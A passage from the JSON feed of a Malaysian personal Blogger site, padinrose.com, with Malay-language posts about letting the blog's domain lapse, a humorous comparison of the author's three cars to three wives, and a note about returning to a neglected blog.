kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/bebel?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/bebel"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/bebel\/-\/bebel?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-6335256282587058272"},"published":{"$t":"2025-03-04T15:20:00.002+08:00"},"updated":{"$t":"2025-03-04T15:20:56.994+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bebel"}],"title":{"type":"text","$t":"Teruskan Perjalanan Ini"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3L87M0VErv3pR7mKLRgcl0xjQetcpKViDwf8omTuiFaMPQ_f39lS2-OZZ6nzvoLFIFjmTIGwebpfvXANJwGJiPA6X3eWfSkToP919J1PQhBGGm3WO0-O2czL-fXWwTvPjsMJT2uJXtXGwYJ35vMT_x25OQCUbCRe02zosCn1M5NedPnVzaE6XfP59tFNW\/s2919\/Jambatan%20Saloma.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jambatan Saloma\" border=\"0\" data-original-height=\"2919\" data-original-width=\"2919\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3L87M0VErv3pR7mKLRgcl0xjQetcpKViDwf8omTuiFaMPQ_f39lS2-OZZ6nzvoLFIFjmTIGwebpfvXANJwGJiPA6X3eWfSkToP919J1PQhBGGm3WO0-O2czL-fXWwTvPjsMJT2uJXtXGwYJ35vMT_x25OQCUbCRe02zosCn1M5NedPnVzaE6XfP59tFNW\/w640-h640\/Jambatan%20Saloma.jpg\" title=\"Saloma Bridge\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EJalan - jalan di Jambatan Saloma, KL (2023)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDenting notifikasi emel memahat mata ke arah layar telefon pintar. Domain \u003Cspan style=\"color: #2b00fe;\"\u003Epadinrose.com\u003C\/span\u003E has expired! Sekaligus kenangan - kenangan memulakan blog, saat kegemilangan sehingga lah saya sedar pada tahun 2024, saya hanya sempat mengisi 2 artikel sahaja dalam pengisian padinrose.com.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBegitu sibukkah saya sehingga melupa dan mengenepikan lembaran blog ini yang telah terbina sejak 2009. Saya akui 2025, blog bukanlah media utama masakini. Kegemilangan blog sedikit demi sedikit terhakis dek kehadiran platform media sosial yang baharu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENamun, saya masih meneruskan \"Perjalanan Ini\", suatu tema yang saya dukung semasa menggunakan domain padinno.com. Saya masih sayangkan penulisan - penulisan terdahulu. Saya masih sayangkan kenangan dan jatuh bangun perjalanan hidup saya menerusi perkongsian dalam blog ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMungkin ada sahabat blogger yang masih kekal dan setia dengan blognya, mungkin juga ada sahabat blogger yang dah meninggalkan penulisan. Ada sahabat blogger yang saya kenal masih belajar dan kini sudah beranak 4. Mungkin juga ada sahabat blogger yang telah pulang ke negeri abadi. Apapun yang sahabat lakukan sekarang... mudah - mudahan semuanya baik - baik belaka.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAda rezeki,saya akan terus memperbaharui domain padinrose.com untuk tahun berikutnya walaupun mungkin saya tidak langsung mengemaskini artikel baharu. Biarkan saja artikel lama jadi hiasan dalam lembaran perjalanan padinrose.com (penjenamaan pada 2016).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIsh, sambil taip bercampur baur rasanya. Ada rasa seronok mengenang iklan Nuffnang, sembang - sembang di kotak chat, sembang di kedai kopi, sembang - sembang di dunia nyata, bercakap dalam telefon, belajar code html, review barangan, bikin tutorial, perkongsian tips dan banyak lagi. Cuma rasa hiba bila semua tu dah berlalu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETengoklah, kalau saya rajin saya kemaskini la blog ni dengan aktiviti - aktiviti terkini. Mengharapkan ada lagi insan yang masih membaca blog niche personal. :)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/6335256282587058272\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/6335256282587058272?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6335256282587058272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6335256282587058272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2025\/03\/teruskan-perjalanan-ini.html","title":"Teruskan Perjalanan Ini"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3L87M0VErv3pR7mKLRgcl0xjQetcpKViDwf8omTuiFaMPQ_f39lS2-OZZ6nzvoLFIFjmTIGwebpfvXANJwGJiPA6X3eWfSkToP919J1PQhBGGm3WO0-O2czL-fXWwTvPjsMJT2uJXtXGwYJ35vMT_x25OQCUbCRe02zosCn1M5NedPnVzaE6XfP59tFNW\/s72-w640-h640-c\/Jambatan%20Saloma.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-5318936176206850826"},"published":{"$t":"2023-12-29T01:04:00.002+08:00"},"updated":{"$t":"2023-12-29T01:04:32.314+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bebel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kereta"}],"title":{"type":"text","$t":"Analogi Tiga Kereta Tiga Isteri"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EArtikel hujung tahun ni, saya cuba tulis dalam bentuk humor. Taktahu lah menjadi atau tidak. Kalau pembaca rasa macam tak kena, tahun depan saya tulis seperti gaya bahasa biasa.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAnalogi Tambah Isteri\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHeboh juga di media sosial bila bercerita pasal lelaki tambah isteri. Saya sekadar baca tajuk. Malas pula nak baca details. Banyak lagi artikel dan kisah lain yang perlu saya baca. Kadang - kadang bukan apa, tuan punya badan rileks je tapi yang buat ulasan tu pulak yang melebih - lebih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETiga Kereta Tiga \"Isteri\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaya suka untuk alih topik ini kepada tiga kereta ibarat tiga isteri. Cuma minta pembaca jangan masukkan elemen \"emosi\" pada kereta ya. Pada pembaca baharu blog ini, kereta pertama saya adalah Honda Civic EG9 (beli 2011) manakala kereta kedua adalah Honda Odyssey RB1 (beli 2016). Kedua - dua kereta ini adalah kenderaan terpakai. Kereta ketiga merupakan kereta Ciktom, tapi saya ambil kira saya lah juga yang menjaganya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaya analogikan kereta pertama adalah \"isteri pertama\", kereta kedua adalah \"isteri kedua\" dan kereta Ciktom adalah \"isteri ketiga\". Yang paling saya sayang mestilah \"isteri pertama\". Banyak kenangan yang tersimpan bersama kereta pertama. Pengalaman memandu kali pertama balik kampung di Perak adalah yang paling teristimewa. Mana taknya, 25 tahun tak pernah bawa kereta tup tup bawak balik ke depan halaman rumah. Terkejut sungguh reaksi Mak dan arwah Abah masa tu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Isteri Pertama Yang Teristimewa\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENostalgia sebagai \"isteri pertama\" takkan terpadam walaupun nanti masa depan ada rezeki untuk \u003Ci\u003Eupgrade\u003C\/i\u003E kenderaan lain. Kereta lama, kini menjangkau usia 31 tahun pasti banyak bahagian yang perlu ditukar samada baharu atau \u003Ci\u003Ehalfcut. In fact\u003C\/i\u003E, pernah tersadai dari 2019 apabila ada \"isteri kedua\" sebagai \u003Ci\u003Ebackup\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApril 2023, secara rasmi \"isteri pertama\" ini kembali di atas jalanraya. Saya akui, memang kasar juga modal untuk dapatkan semula keselesaan dan keselamatan pemanduan ulang - alik ke tempat kerja. Penyelenggaraan boleh kata besar - besaran juga termasuk sistem suspensi, ekzos, pendawaian dan kemaskini \u003Ci\u003Eengine bay\u003C\/i\u003E. Selain itu, adalah sikit - sikit restorasi untuk \u003Ci\u003Einterior\u003C\/i\u003E. Target saya adalah dapatkan semula wajah 1992.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJtp_z-z8FEKlpu-MZhMXwqe_-xXgiHxWz59ETn3uUW4LUKajYPVvNN8kBjrrRl8IklfB_e2RikGgBkdlJjuEBdNpztFBHyshAtphW0WvIzZuwaGrODZpVf8jIWjBZH970G-DBEWGBtRuu6mAzMRVI1coPPya77gUb-3_5FQoXITpcV2jtb1lL0R_01ov\/s3000\/civic%20eg9%20blue%20harvard%20pearl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"civic eg9 harvard blue pearl\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJtp_z-z8FEKlpu-MZhMXwqe_-xXgiHxWz59ETn3uUW4LUKajYPVvNN8kBjrrRl8IklfB_e2RikGgBkdlJjuEBdNpztFBHyshAtphW0WvIzZuwaGrODZpVf8jIWjBZH970G-DBEWGBtRuu6mAzMRVI1coPPya77gUb-3_5FQoXITpcV2jtb1lL0R_01ov\/w640-h480\/civic%20eg9%20blue%20harvard%20pearl.jpg\" title=\"civic eg9 harvard blue pearl\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Isteri Kedua Yang Berkuasa\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2016, rezeki mendirikan rumahtangga, saya dapatkan \"isteri kedua\" yang lebih berkuasa. Odyssey Absolute dengan enjin 2.4, MPV yang pada saya sangat elegan dengan konsep sedan panjang. \u003Ci\u003ELazy eyes\u003C\/i\u003E gelaran lampu hadapan sangat seksi. Saya fikirkan \"isteri kedua\" memberi sedikit keselesaan untuk perjalanan balik kampung yang panjang, Johor - Terengganu - Perak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7 tahun di tangan, 2023 inilah \"isteri kedua\" seakan merajuk bila saya mula memberi perhatian lebih pada \"isteri pertama\" semula. Bermula dengan episod alternator kong sehari sebelum sambutan Aidilfitri. Kemudian panel aircond juga kong sebaik Syawal ke 4 di Perak. Setiba di Johor, episod \u003Ci\u003Eleaking\u003C\/i\u003E bersiri pula. Belum pun reda, terdapat masalah air tiris melalui panel pintu bonet belakang menyebabkan air bertakung di ruang tayar simpanan dan kerusi menjadi karat dan rosak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscfaWUZqEmgTzroVsiIGHgQmbCl2hj4V8WIOR08wr-iPHA1GmMORhjHIo8gdF5xPvxjt1699ldhkwTKXGn7iMDeXqz9xyT_tex-mfCPV_YBvILBBMNo15HKkL7P97SJWPakAM2wjWUT70XFanQwKFzxJ49KiA5hwgS9_pcz9JjaPPIlbaUO1u_S526-nG\/s1023\/Odyssey%20Absolute%20Pearl%20White.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odyssey Absolute White Pearl\" border=\"0\" data-original-height=\"620\" data-original-width=\"1023\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscfaWUZqEmgTzroVsiIGHgQmbCl2hj4V8WIOR08wr-iPHA1GmMORhjHIo8gdF5xPvxjt1699ldhkwTKXGn7iMDeXqz9xyT_tex-mfCPV_YBvILBBMNo15HKkL7P97SJWPakAM2wjWUT70XFanQwKFzxJ49KiA5hwgS9_pcz9JjaPPIlbaUO1u_S526-nG\/w640-h388\/Odyssey%20Absolute%20Pearl%20White.jpeg\" title=\"Odyssey Absolute White Pearl\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETersadai Hari Raya Pertama, 23 April 2023\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlhamdulillah, ketika artikel ini ditulis, semua penyelenggaraan telah dibuat dan harap - harap tidak berlaku lagi masalah sama dalam tempoh 5 - 7 tahun lagi, InsyaAllah. Adira bukan main suka kereta putih ini, yelah ruang yang lebih besar dan semestinya paling laju antara ketiga - tiga yang ada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Isteri Ketiga Yang Segar\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"isteri ketiga\" ini adalah kereta baharu, \u003Ci\u003E1st hand\u003C\/i\u003E. \"isteri ketiga\" sangat \u003Ci\u003Efresh\u003C\/i\u003E dan menjangkau usia hampir 5 tahun juga. Baru - baru ini, saya baru sahaja selesaikan \u003Cb\u003E\u003Ca href=\"https:\/\/www.padinrose.com\/2023\/11\/selenggaraan-rutin-axia-g-2017.html\"\u003Eselenggaran rutin yang ke-9\u003C\/a\u003E\u003C\/b\u003E. Memang kereta inilah yang digunakan kerap dalam tempoh 2019 sehingga kini. Sewaktu PKP dan Adira masih belum 5 tahun, kereta inilah saya gunakan untuk berulang ke tempat kerja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETatkala \"isteri pertama\" dan \"isteri kedua\" melayan karenah part yang dimakan usia, \"isteri ketiga\" saya manjakan dengan aksesori untuk \u003Ci\u003Eimprove\u003C\/i\u003E keselesaan dan \u003Ci\u003Ehandling\u003C\/i\u003E. Untuk keselesaan saya balutkan kerusi dengan pvc leather GearUp dan penambahan vibratile untuk mengurangkan \"ruang kosong\" di panel keempat - empat pintu. Bagi \u003Ci\u003Ecornering\u003C\/i\u003E dan \u003Ci\u003Ehandling\u003C\/i\u003E, saya tambahkan \u003Ci\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/shope.ee\/6KeQk3Vo19\" target=\"_blank\"\u003Estrut bar\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E di bahagian depan dan \u003Ci\u003Eanti roll bar\u003C\/i\u003E di bahagian belakang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETepuk Dada Tanya Selera\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaya kongsikan pengalaman untuk meneliti dan menyelenggara tiga buah kereta. Ciktom bagi \u003Ci\u003Egreen light\u003C\/i\u003E je kalau saya nak tambah isteri, tapi saya hanya jawab nak jaga \"tiga isteri\" ni pun dah tak sempat nak fikir benda lain.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EYang saya boleh bayangkan, kalau ada isteri kedua dan ada tiga biji kereta lagi, rasanya nak tulis artikel panjang berjela ni pun dah tak sempat. Hehe. Natijahnya, tepuk dada tengok kemampuan diri sendiri. Kalau mampu dari segi duit, tapi boleh ke untuk adil bagi keduanya? Saya nak jaga tiga kereta ni pun, memang dah nampak sangat tak adil penjagaannya. Jadi Ciktom bagi \u003Ci\u003Egreen light\u003C\/i\u003E tu pun sebab dia dah fikir 100,000 kali agaknya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHumor je. Jangan ambil serius.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/5318936176206850826\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/5318936176206850826?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/5318936176206850826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/5318936176206850826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2023\/12\/analogi-tiga-kereta-tiga-isteri.html","title":"Analogi Tiga Kereta Tiga Isteri"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJtp_z-z8FEKlpu-MZhMXwqe_-xXgiHxWz59ETn3uUW4LUKajYPVvNN8kBjrrRl8IklfB_e2RikGgBkdlJjuEBdNpztFBHyshAtphW0WvIzZuwaGrODZpVf8jIWjBZH970G-DBEWGBtRuu6mAzMRVI1coPPya77gUb-3_5FQoXITpcV2jtb1lL0R_01ov\/s72-w640-h480-c\/civic%20eg9%20blue%20harvard%20pearl.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-8454261000134345693"},"published":{"$t":"2021-08-20T23:51:00.007+08:00"},"updated":{"$t":"2021-08-20T23:59:16.894+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bebel"}],"title":{"type":"text","$t":"Blog Terbengkalai Perlu Sinar Baharu"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EFuhhhhhhh... kalau blog ini umpamanya ruang meja kerja pasti tebal debu dan sawang. Agak lama juga tidak dikemaskini dengan artikel dan coretan - coretan baharu. Tapi sebagai pemilik blog ini, sudah pasti PR belek sentiasa cuma nak update entri tu tak kesampaian.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESedikit coretan, untuk sesi semester baharu ini, PR diamanahkan untuk mengajar subjek (di panggil kursus di peringkat IKM) baharu - PR tak pernah ajar sepanjang bermula menjadi tenaga pengajar. Jadi PR ambil banyak masa untuk ulangkaji dan persediaan sebelum memulakan sesi pengajaran dan pembelajaran.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESekarang dah habis silibus. Jadi mungkin ada ruang sedikit untuk PR aktif semula menulis. Harapnya macam tu lah..\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq4aRzc0BT1caS9lRrPsUiryXQ1w8EbtLVyMXFMBC6Fr0uHYqxeW-9A47HlUieKW4-6pJBx85t40J5jg2hSr1v2oWiKJ8F9IZfoLR_MZuqQj2ciW1alfRP98yzFAFzdEo7r1-4ANNTAN_\/s1053\/kereta+terbengkalai.jpg\" 